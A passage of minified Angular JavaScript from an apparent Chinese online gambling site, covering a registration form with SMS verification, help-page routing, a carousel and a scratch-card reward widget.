#ffe4ca"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6211\u5df2\u7ecf\u5c4a\u6ee1\u5408\u6cd5\u535a\u5f69\u5e74\u9f84,\u4e14\u540c\u610f\u5404\u9879\u5f00\u6237\u534f\u8bae\u3002"])),(l()(),t["\u0275eld"](270,0,null,0,1,"a",[["class","pact"],["href","javascript:void(0);"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!0)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,['"\u5f00\u6237\u534f\u8bae"'])),(l()(),t["\u0275eld"](272,0,null,0,10,"div",[["class","buttonGroup"]],null,null,null,null,null)),(l()(),t["\u0275eld"](273,0,null,null,4,"button",[["class","quick-login-form-button reg-btn"],["nz-button",""]],[[8,"disabled",0],[1,"nz-wave",0]],null,null,El.b,El.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](275,1818624,null,1,Nl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Vl.b,Q.H,t.NgZone,Q.n,[2,Q.j],[2,Sl.a]],{nzLoading:[0,"nzLoading"],nzType:[1,"nzType"]},null),t["\u0275qud"](603979776,22,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u63d0\u4ea4 "])),(l()(),t["\u0275eld"](278,0,null,null,4,"button",[["class","quick-login-form-button reset-btn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.resetForm(e)&&t),t}),El.b,El.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](280,1818624,null,1,Nl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Vl.b,Q.H,t.NgZone,Q.n,[2,Q.j],[2,Sl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,23,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,["\u91cd\u7f6e"])),(l()(),t["\u0275eld"](283,0,null,0,9,"div",[["class","tips"]],null,null,null,null,null)),(l()(),t["\u0275eld"](284,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5907\u6ce8\uff1a"])),(l()(),t["\u0275eld"](286,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 1. \u6807\u8bb0\u6709 "])),(l()(),t["\u0275eld"](288,0,null,null,1,"span",[["style","color: red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*"])),(l()(),t["\u0275ted"](-1,null,[" \u8005\u4e3a\u5fc5\u586b\u9879\u76ee\u3002 "])),(l()(),t["\u0275eld"](291,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u82e5\u516c\u53f8\u6709\u5176\u4ed6\u6d3b\u52a8\u4f1aE-MAIL\u901a\u77e5\uff0c\u8bf7\u5ba2\u6237\u586b\u5199\u6e05\u695a\u3002"])),(l()(),t["\u0275and"](16777216,null,null,1,null,Cn)),t["\u0275did"](294,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,bn)),t["\u0275did"](296,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,40,0,e.quickValidateForm),l(n,44,0),l(n,51,0),l(n,55,0,"username",""),l(n,59,0,t["\u0275nov"](n,71)),l(n,63,0,"11"),l(n,66,0,"username"),l(n,70,0,"number|letter"),l(n,76,0),l(n,80,0,"password",""),l(n,84,0,t["\u0275nov"](n,96)),l(n,88,0,"12"),l(n,91,0,"password"),l(n,95,0,"number|letter"),l(n,101,0),l(n,105,0,"mobileNo",""),l(n,109,0,e._Reg.mobile.placeholder,e.quickValidateForm.controls.mobileNo),l(n,113,0,"11"),l(n,116,0,"mobileNo"),l(n,120,0,"number"),l(n,126,0),l(n,130,0),l(n,133,0),l(n,135,0,"agree"),l(n,145,0,e.loading,"primary"),l(n,150,0,"primary"),l(n,166,0,e.phoneValidateForm),l(n,170,0),l(n,177,0),l(n,181,0,"mobileNo",""),l(n,185,0,e._Reg.mobile.placeholder,e.phoneValidateForm.controls.mobileNo),l(n,189,0,"11"),l(n,192,0,"mobileNo"),l(n,196,0,"number"),l(n,201,0),l(n,205,0,"password",""),l(n,209,0,t["\u0275nov"](n,221),e.phoneValidateForm.controls.password),l(n,213,0,"12"),l(n,216,0,"password"),l(n,220,0,"number|letter"),l(n,226,0),l(n,230,0,"msgCode",""),l(n,234,0,e._Reg.code.placeholder,e.phoneValidateForm.controls.msgCode),l(n,238,0,"4"),l(n,241,0,"msgCode"),l(n,245,0,"number"),l(n,248,0,!e.deadline),l(n,250,0,e.deadline),l(n,256,0),l(n,260,0),l(n,263,0),l(n,265,0,"agree"),l(n,275,0,e.loading,"primary"),l(n,280,0,"primary"),l(n,294,0,e.loginIsShow),l(n,296,0,e.loginIsShow)}),(function(l,n){var e=n.component;l(n,30,0,!e.isQuick),l(n,32,0,e.isQuick),l(n,34,0,!e.isQuick),l(n,37,0,e.isQuick?"block":"none"),l(n,38,0,t["\u0275nov"](n,42).ngClassUntouched,t["\u0275nov"](n,42).ngClassTouched,t["\u0275nov"](n,42).ngClassPristine,t["\u0275nov"](n,42).ngClassDirty,t["\u0275nov"](n,42).ngClassValid,t["\u0275nov"](n,42).ngClassInvalid,t["\u0275nov"](n,42).ngClassPending),l(n,49,0,t["\u0275nov"](n,51).withHelpClass),l(n,61,1,[t["\u0275nov"](n,63).maxlength?t["\u0275nov"](n,63).maxlength:null,t["\u0275nov"](n,68).ngClassUntouched,t["\u0275nov"](n,68).ngClassTouched,t["\u0275nov"](n,68).ngClassPristine,t["\u0275nov"](n,68).ngClassDirty,t["\u0275nov"](n,68).ngClassValid,t["\u0275nov"](n,68).ngClassInvalid,t["\u0275nov"](n,68).ngClassPending,t["\u0275nov"](n,69).disabled,"large"===t["\u0275nov"](n,69).nzSize,"small"===t["\u0275nov"](n,69).nzSize]),l(n,74,0,t["\u0275nov"](n,76).withHelpClass),l(n,86,1,[t["\u0275nov"](n,88).maxlength?t["\u0275nov"](n,88).maxlength:null,t["\u0275nov"](n,93).ngClassUntouched,t["\u0275nov"](n,93).ngClassTouched,t["\u0275nov"](n,93).ngClassPristine,t["\u0275nov"](n,93).ngClassDirty,t["\u0275nov"](n,93).ngClassValid,t["\u0275nov"](n,93).ngClassInvalid,t["\u0275nov"](n,93).ngClassPending,t["\u0275nov"](n,94).disabled,"large"===t["\u0275nov"](n,94).nzSize,"small"===t["\u0275nov"](n,94).nzSize]),l(n,99,0,t["\u0275nov"](n,101).withHelpClass),l(n,111,1,[t["\u0275nov"](n,113).maxlength?t["\u0275nov"](n,113).maxlength:null,t["\u0275nov"](n,118).ngClassUntouched,t["\u0275nov"](n,118).ngClassTouched,t["\u0275nov"](n,118).ngClassPristine,t["\u0275nov"](n,118).ngClassDirty,t["\u0275nov"](n,118).ngClassValid,t["\u0275nov"](n,118).ngClassInvalid,t["\u0275nov"](n,118).ngClassPending,t["\u0275nov"](n,119).disabled,"large"===t["\u0275nov"](n,119).nzSize,"small"===t["\u0275nov"](n,119).nzSize]),l(n,124,0,t["\u0275nov"](n,126).withHelpClass),l(n,132,0,t["\u0275nov"](n,137).ngClassUntouched,t["\u0275nov"](n,137).ngClassTouched,t["\u0275nov"](n,137).ngClassPristine,t["\u0275nov"](n,137).ngClassDirty,t["\u0275nov"](n,137).ngClassValid,t["\u0275nov"](n,137).ngClassInvalid,t["\u0275nov"](n,137).ngClassPending),l(n,143,0,!e.quickValidateForm.valid,t["\u0275nov"](n,145).nzWave),l(n,148,0,t["\u0275nov"](n,150).nzWave),l(n,163,0,e.isQuick?"none":"block"),l(n,164,0,t["\u0275nov"](n,168).ngClassUntouched,t["\u0275nov"](n,168).ngClassTouched,t["\u0275nov"](n,168).ngClassPristine,t["\u0275nov"](n,168).ngClassDirty,t["\u0275nov"](n,168).ngClassValid,t["\u0275nov"](n,168).ngClassInvalid,t["\u0275nov"](n,168).ngClassPending),l(n,175,0,t["\u0275nov"](n,177).withHelpClass),l(n,187,1,[t["\u0275nov"](n,189).maxlength?t["\u0275nov"](n,189).maxlength:null,t["\u0275nov"](n,194).ngClassUntouched,t["\u0275nov"](n,194).ngClassTouched,t["\u0275nov"](n,194).ngClassPristine,t["\u0275nov"](n,194).ngClassDirty,t["\u0275nov"](n,194).ngClassValid,t["\u0275nov"](n,194).ngClassInvalid,t["\u0275nov"](n,194).ngClassPending,t["\u0275nov"](n,195).disabled,"large"===t["\u0275nov"](n,195).nzSize,"small"===t["\u0275nov"](n,195).nzSize]),l(n,199,0,t["\u0275nov"](n,201).withHelpClass),l(n,211,1,[t["\u0275nov"](n,213).maxlength?t["\u0275nov"](n,213).maxlength:null,t["\u0275nov"](n,218).ngClassUntouched,t["\u0275nov"](n,218).ngClassTouched,t["\u0275nov"](n,218).ngClassPristine,t["\u0275nov"](n,218).ngClassDirty,t["\u0275nov"](n,218).ngClassValid,t["\u0275nov"](n,218).ngClassInvalid,t["\u0275nov"](n,218).ngClassPending,t["\u0275nov"](n,219).disabled,"large"===t["\u0275nov"](n,219).nzSize,"small"===t["\u0275nov"](n,219).nzSize]),l(n,224,0,t["\u0275nov"](n,226).withHelpClass),l(n,236,1,[t["\u0275nov"](n,238).maxlength?t["\u0275nov"](n,238).maxlength:null,t["\u0275nov"](n,243).ngClassUntouched,t["\u0275nov"](n,243).ngClassTouched,t["\u0275nov"](n,243).ngClassPristine,t["\u0275nov"](n,243).ngClassDirty,t["\u0275nov"](n,243).ngClassValid,t["\u0275nov"](n,243).ngClassInvalid,t["\u0275nov"](n,243).ngClassPending,t["\u0275nov"](n,244).disabled,"large"===t["\u0275nov"](n,244).nzSize,"small"===t["\u0275nov"](n,244).nzSize]),l(n,254,0,t["\u0275nov"](n,256).withHelpClass),l(n,262,0,t["\u0275nov"](n,267).ngClassUntouched,t["\u0275nov"](n,267).ngClassTouched,t["\u0275nov"](n,267).ngClassPristine,t["\u0275nov"](n,267).ngClassDirty,t["\u0275nov"](n,267).ngClassValid,t["\u0275nov"](n,267).ngClassInvalid,t["\u0275nov"](n,267).ngClassPending),l(n,273,0,!e.phoneValidateForm.valid,t["\u0275nov"](n,275).nzWave),l(n,278,0,t["\u0275nov"](n,280).nzWave)}))}function vn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-register",[],null,null,null,hn,nn)),t["\u0275did"](1,114688,null,0,Yl,[ql.e,ln.g,s.a,Gl.a,c.p,a.f,Zl.a,Xl.a,Jl.a,Kl.a,t.ChangeDetectorRef],null,null)],(function(l,n){l(n,1,0)}),null)}var On=t["\u0275ccf"]("app-register",Yl,vn,{},{},[]),Pn=e("EdU/"),_n=e("/Yna"),Mn=e("JRKe"),xn=e("Ed4d"),Rn=e("8WaK"),zn=e("QfCi"),In=e("CghO"),yn=e("Sq/J"),wn=e("eDkP"),kn=e("Fzqc"),Tn=function(){return function(){}}(),Hn=e("y9Pr"),Fn=e("4c35"),En=e("qAlS"),Nn=e("bQgi"),Vn=e("QQsT"),Sn=e("5uwh"),qn=e("uTmk"),Dn=e("IOtJ"),Un=e("h5O1"),Ln=e("D3Pk"),$n=e("SL+W"),Wn=e("8e7N"),An=e("6dbk"),Bn=e("wx2m"),jn=e("28A0"),Qn=e("J+Fg"),Gn=e("n8Rd"),Zn=e("xouH"),Xn=e("QvIU"),Jn=e("iHsM"),Kn=e("tNz9"),Yn=e("XLv6"),le=e("nH7t"),ne=e("UjjO"),ee=e("hKCq"),te=e("dJ6Q"),ue=e("eNAM"),oe=e("nBas"),ie=e("z6Tj"),re=e("kgsp"),de=e("kwqV"),ae=e("hlDO"),ce=e("tZ8a"),ge=e("iO/g"),se=e("9UnD"),pe=e("ukEd"),me=e("KMFx"),fe=e("8Bmj"),Ce=e("YMkR"),be=e("cg/a"),he=e("OsWL"),ve=e("MP3s"),Oe=e("EQkA"),Pe=e("a/fG"),_e=e("H+n6"),Me=e("X4wW"),xe=e("Kb1l"),Re=e("0x7Z"),ze=e("OiR+"),Ie=e("HJO+"),ye=e("FMzt"),we=e("Ee7L"),ke=e("ygly"),Te=e("GSSa"),He=e("kIv3"),Fe=e("X5Tt"),Ee=e("6Cds"),Ne=e("Vs+A"),Ve=e("dsq3");e.d(n,"HelpModuleNgFactory",(function(){return Se}));var Se=t["\u0275cmf"](u,[],(function(l){return t["\u0275mod"]([t["\u0275mpd"](512,t.ComponentFactoryResolver,t["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,_,D,A,pl,hl,Ml,Fl,On,Pn.a,Pn.b,_n.a,Mn.a,xn.a,Rn.a,zn.a,In.a,yn.a]],[3,t.ComponentFactoryResolver],t.NgModuleRef]),t["\u0275mpd"](4608,g.NgLocalization,g.NgLocaleLocalization,[t.LOCALE_ID,[2,g["\u0275angular_packages_common_common_a"]]]),t["\u0275mpd"](4608,ql.v,ql.v,[]),t["\u0275mpd"](4608,Vl.c,Vl.c,[]),t["\u0275mpd"](4608,wn.d,wn.d,[wn.k,wn.f,t.ComponentFactoryResolver,wn.i,wn.g,t.Injector,t.NgZone,g.DOCUMENT,kn.b,[2,g.Location]]),t["\u0275mpd"](5120,wn.l,wn.m,[wn.d]),t["\u0275mpd"](5120,Q.A,Q.M,[g.DOCUMENT,[3,Q.A]]),t["\u0275mpd"](4608,ql.e,ql.e,[]),t["\u0275mpd"](1073742336,g.CommonModule,g.CommonModule,[]),t["\u0275mpd"](1073742336,c.t,c.t,[[2,c.y],[2,c.p]]),t["\u0275mpd"](1073742336,Tn,Tn,[]),t["\u0275mpd"](1073742336,ql.u,ql.u,[]),t["\u0275mpd"](1073742336,ql.j,ql.j,[]),t["\u0275mpd"](1073742336,$l.b,$l.b,[]),t["\u0275mpd"](1073742336,Vl.d,Vl.d,[]),t["\u0275mpd"](1073742336,Q.J,Q.J,[]),t["\u0275mpd"](1073742336,Hn.b,Hn.b,[]),t["\u0275mpd"](1073742336,Nl.c,Nl.c,[]),t["\u0275mpd"](1073742336,kn.a,kn.a,[]),t["\u0275mpd"](1073742336,Fn.e,Fn.e,[]),t["\u0275mpd"](1073742336,En.g,En.g,[]),t["\u0275mpd"](1073742336,wn.h,wn.h,[]),t["\u0275mpd"](1073742336,Q.x,Q.x,[]),t["\u0275mpd"](1073742336,Q.k,Q.k,[]),t["\u0275mpd"](1073742336,Nn.c,Nn.c,[]),t["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),t["\u0275mpd"](1073742336,Sn.a,Sn.a,[]),t["\u0275mpd"](1073742336,qn.a,qn.a,[]),t["\u0275mpd"](1073742336,Dn.a,Dn.a,[]),t["\u0275mpd"](1073742336,Un.a,Un.a,[]),t["\u0275mpd"](1073742336,Ln.b,Ln.b,[]),t["\u0275mpd"](1073742336,$n.a,$n.a,[]),t["\u0275mpd"](1073742336,Wn.a,Wn.a,[]),t["\u0275mpd"](1073742336,Q.y,Q.y,[]),t["\u0275mpd"](1073742336,An.h,An.h,[]),t["\u0275mpd"](1073742336,An.a,An.a,[]),t["\u0275mpd"](1073742336,An.e,An.e,[]),t["\u0275mpd"](1073742336,Bn.c,Bn.c,[]),t["\u0275mpd"](1073742336,jn.c,jn.c,[]),t["\u0275mpd"](1073742336,Qn.d,Qn.d,[]),t["\u0275mpd"](1073742336,Gn.c,Gn.c,[]),t["\u0275mpd"](1073742336,Zn.h,Zn.h,[]),t["\u0275mpd"](1073742336,Xn.f,Xn.f,[]),t["\u0275mpd"](1073742336,Jn.a,Jn.a,[]),t["\u0275mpd"](1073742336,Kn.d,Kn.d,[]),t["\u0275mpd"](1073742336,Q.t,Q.t,[]),t["\u0275mpd"](1073742336,Wl.c,Wl.c,[]),t["\u0275mpd"](1073742336,Yn.b,Yn.b,[]),t["\u0275mpd"](1073742336,jl.c,jl.c,[]),t["\u0275mpd"](1073742336,le.a,le.a,[]),t["\u0275mpd"](1073742336,ne.b,ne.b,[]),t["\u0275mpd"](1073742336,ee.g,ee.g,[]),t["\u0275mpd"](1073742336,ee.b,ee.b,[]),t["\u0275mpd"](1073742336,te.a,te.a,[]),t["\u0275mpd"](1073742336,ue.a,ue.a,[]),t["\u0275mpd"](1073742336,oe.c,oe.c,[]),t["\u0275mpd"](1073742336,oe.b,oe.b,[]),t["\u0275mpd"](1073742336,Ll.a,Ll.a,[]),t["\u0275mpd"](1073742336,ie.b,ie.b,[]),t["\u0275mpd"](1073742336,Dl.g,Dl.g,[]),t["\u0275mpd"](1073742336,re.b,re.b,[]),t["\u0275mpd"](1073742336,de.e,de.e,[]),t["\u0275mpd"](1073742336,ae.b,ae.b,[]),t["\u0275mpd"](1073742336,ce.a,ce.a,[]),t["\u0275mpd"](1073742336,ge.a,ge.a,[]),t["\u0275mpd"](1073742336,ln.h,ln.h,[]),t["\u0275mpd"](1073742336,ln.f,ln.f,[]),t["\u0275mpd"](1073742336,Q.z,Q.z,[]),t["\u0275mpd"](1073742336,a.g,a.g,[]),t["\u0275mpd"](1073742336,a.d,a.d,[]),t["\u0275mpd"](1073742336,a.e,a.e,[]),t["\u0275mpd"](1073742336,se.g,se.g,[]),t["\u0275mpd"](1073742336,se.e,se.e,[]),t["\u0275mpd"](1073742336,pe.a,pe.a,[]),t["\u0275mpd"](1073742336,me.b,me.b,[]),t["\u0275mpd"](1073742336,fe.b,fe.b,[]),t["\u0275mpd"](1073742336,Ce.b,Ce.b,[]),t["\u0275mpd"](1073742336,be.b,be.b,[]),t["\u0275mpd"](1073742336,he.b,he.b,[]),t["\u0275mpd"](1073742336,ve.a,ve.a,[]),t["\u0275mpd"](1073742336,Oe.a,Oe.a,[]),t["\u0275mpd"](1073742336,Pe.a,Pe.a,[]),t["\u0275mpd"](1073742336,_e.a,_e.a,[]),t["\u0275mpd"](1073742336,Me.a,Me.a,[]),t["\u0275mpd"](1073742336,xe.c,xe.c,[]),t["\u0275mpd"](1073742336,Re.b,Re.b,[]),t["\u0275mpd"](1073742336,B.b,B.b,[]),t["\u0275mpd"](1073742336,ze.f,ze.f,[]),t["\u0275mpd"](1073742336,Ie.a,Ie.a,[]),t["\u0275mpd"](1073742336,ye.a,ye.a,[]),t["\u0275mpd"](1073742336,Q.E,Q.E,[]),t["\u0275mpd"](1073742336,we.a,we.a,[]),t["\u0275mpd"](1073742336,ke.a,ke.a,[]),t["\u0275mpd"](1073742336,Te.a,Te.a,[]),t["\u0275mpd"](1073742336,Q.p,Q.p,[]),t["\u0275mpd"](1073742336,He.a,He.a,[]),t["\u0275mpd"](1073742336,Fe.d,Fe.d,[]),t["\u0275mpd"](1073742336,Ee.a,Ee.a,[]),t["\u0275mpd"](1073742336,ql.s,ql.s,[]),t["\u0275mpd"](1073742336,Ne.a,Ne.a,[]),t["\u0275mpd"](1073742336,Ve.a,Ve.a,[]),t["\u0275mpd"](1073742336,u,u,[]),t["\u0275mpd"](1024,c.n,(function(){return[[{path:"problem",component:h,children:[{path:"aboutUs",component:M},{path:"contactUs",component:U},{path:"agency",component:X},{path:"deposit",component:ml},{path:"drawing",component:vl},{path:"commonProblem",component:xl},{path:"register",component:Yl}]}]]}),[]),t["\u0275mpd"](256,ln.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),t["\u0275mpd"](256,se.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/11.82ac254b61d67131d0fa.js
body_size: 27345
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{"5XGL":function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("CcnG"),o=function(){function n(){this.openProxy=!1,this.hasUpUser=!0,this.hasShowAddUser=!0,this.hasCenterNotice=!1,this.hasCJ=!0,this.addTips=!1,this.domainText="",this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!0,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!0}return n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}()},"N5+b":function(n,t,l){"use strict";l.d(t,"a",(function(){return i})),l.d(t,"b",(function(){return g}));var e=l("CcnG"),o=(l("tNz9"),l("Ip0R")),i=(l("dWZg"),l("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,c)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,t){var l=t.component,o=n(t,3,0,t.context.index);n(t,2,0,o,l.nzDotRender||e["\u0275nov"](t.parent.parent,8))}),(function(n,t){n(t,0,0,t.context.$implicit.isActive)}))}function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.carouselContents)}),(function(n,t){var l=t.component;n(t,0,0,"top"===l.nzDotPosition,"bottom"===l.nzDotPosition,"left"===l.nzDotPosition,"right"===l.nzDotPosition)}))}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit+1)}))}function g(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,t,l){var e=!0,o=n.component;return"keydown"===t&&(e=!1!==o.onKeyDown(l)&&e),"mousedown"===t&&(e=!1!==o.pointerDown(l)&&e),"touchstart"===t&&(e=!1!==o.pointerDown(l)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,u)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,r))],(function(n,t){n(t,7,0,t.component.nzDots)}),(function(n,t){n(t,2,0,t.component.nzVertical)}))}},Y0DH:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),c=l("tNz9"),a=l("ZYCi"),u=l("Ip0R"),r=l("N5+b"),g=l("zC/G"),s=l("dWZg"),d=l("NVjP"),p=l("hlDO"),f=l("yRSX"),m=l("Y2bn"),C=l("Evg9"),h=l("WAj7"),O=l("Irb3"),_=l("08s3"),P=l("M2Lx"),b=l("wFw1"),M=l("z6Tj"),x=l("vGXY"),v=l("gIcY"),k=l("rBva"),w=l("Jlk3"),y=l("uGGr"),I=l("Cxl7"),z=l("WcCY"),R=l("xOb2"),T=l("bZGi"),N=l("Xuik"),D=function(){function n(n,t,l,e,o,i){this.service=n,this.message=t,this.storage=l,this.config=e,this.validate=o,this.auth=i,this.step=-1,this.cWidth=0,this.cHeight=0,this.scratchText=["\u60a8\u6709\u4e00\u6b21\u522e\u5956\u673a\u4f1a\u54e6\uff01","\u60a8\u5df2\u522e\u4e2d\u5956\u54c1\uff01","\u8bf7\u7559\u4e0b\u8054\u7cfb\u65b9\u5f0f\uff01"],this.msgCode="",this.msgLoading=!1,this.leaveShow=!1,this.leaveTime=60,this.submitBtnOnOff=!0}return n.prototype.canvasInt=function(n){this.cWidth=n.width,this.cHeight=n.height;var t=n.getContext("2d");t.fillStyle="#aaa",t.fillRect(0,0,this.cWidth,this.cHeight),this.drawText(t),this.bindEvent(n,t)},n.prototype.drawText=function(n){n.font="bold 40px Arial",n.fillStyle="#808080",n.textAlign="center",n.textBaseline="middle",n.fillText("\u5f00\u59cb\u522e\u5956",this.cWidth/2,this.cHeight/2),n.lineCap="round",n.lineJoin="round",n.lineWidth=40,n.globalCompositeOperation="destination-out",this.step=0},n.prototype.bindEvent=function(n,t){var l=this,e=0,o=0,i=!1;n.onmousedown=function(n){e=n.offsetX,o=n.offsetY,i=!0},n.onmousemove=function(n){i&&(t.beginPath(),t.moveTo(e,o),t.lineTo(n.offsetX,n.offsetY),t.stroke(),t.closePath(),e=n.offsetX,o=n.offsetY)},document.onmouseup=function(n){i&&(i=!1,l.getArea(t))}},n.prototype.getArea=function(n){for(var t=n.getImageData(0,0,this.cWidth,this.cHeight).data,l=0,e=0;e<t.length;e++)0===t[e]&&l++;l>this.cWidth*this.cHeight*.4&&(n.clearRect(0,0,this.cWidth,this.cHeight),this.step=1)},n.prototype.getLottery=function(){this.service.scratchData.verifyPhone?this.senMoney():this.step=2},n.prototype.sure=function(){this.submitBtnOnOff||this.message.info("\u8bf7\u6c42\u4e2d\uff0c\u8bf7\u7a0d\u540e..."),this.validate.singleValidateFn("mobile",this.service.scratchData.userPhone)&&(4===this.msgCode.length&&Number(this.msgCode)?this.senMoney():this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u9a8c\u8bc1\u7801"))},n.prototype.senMoney=function(){var n=this,t={aid:this.service.scratchData.activityId.toString(),mobile:"",msgCode:""};this.service.scratchData.verifyPhone||Object.assign(t,{mobile:this.service.scratchData.userPhone,msgCode:this.msgCode}),this.submitBtnOnOff=!1,this.service.receiveReward(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.service.scratchBig=!1,n.service.scratchShow=!0):n.message.error(t.msg)}),(function(n){return console.log(n)}),(function(){return n.submitBtnOnOff=!0}))},n.prototype.closeScratch=function(){this.service.scratchBig=!1},n.prototype.senMsgCode=function(){var n=this,t={mobileNo:this.service.scratchData.userPhone,type:4};this.validate.singleValidateFn("mobile",t.mobileNo)&&(this.msgLoading=!0,this.auth.getMsgCode(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.leaveShow=!0,n.countTime()):n.message.error(t.msg),n.msgLoading=!1})))},n.prototype.countTime=function(){var n=this;if(this.leaveTime<=1)return this.leaveShow=!1,void(this.leaveTime=60);this.leaveTime--,setTimeout((function(){n.countTime()}),1e3)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](y.a),e["\u0275\u0275inject"](N.g),e["\u0275\u0275inject"](R.a),e["\u0275\u0275inject"](I.a),e["\u0275\u0275inject"](z.a),e["\u0275\u0275inject"](T.a))},token:n,providedIn:"root"}),n}(),S=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.config=l,this.scratch=e,this.auth=o}return n.prototype.ngOnInit=function(){this.service.scratchInit();var n=this.el.nativeElement.querySelector("#canvas");this.scratch.canvasInt(n)},n.prototype.ngAfterViewInit=function(){},n}(),A=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7);-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;z-index:921}.content[_ngcontent-%COMP%]{position:relative;width:600px;height:650px;background:url(/pcHGBC/scratch/ggl_statues_01.png) 0 0/100% 100%}.content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:40px;height:40px;top:42px;right:0;background:url(/pcHGBC/scratch/del.png) 0 0/100% 100% no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]{position:absolute;left:116px;top:302px;width:316px;height:215px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:38px;color:#fff;font-size:14px;line-height:38px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]{position:relative;width:362px;height:150px;margin-top:40px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   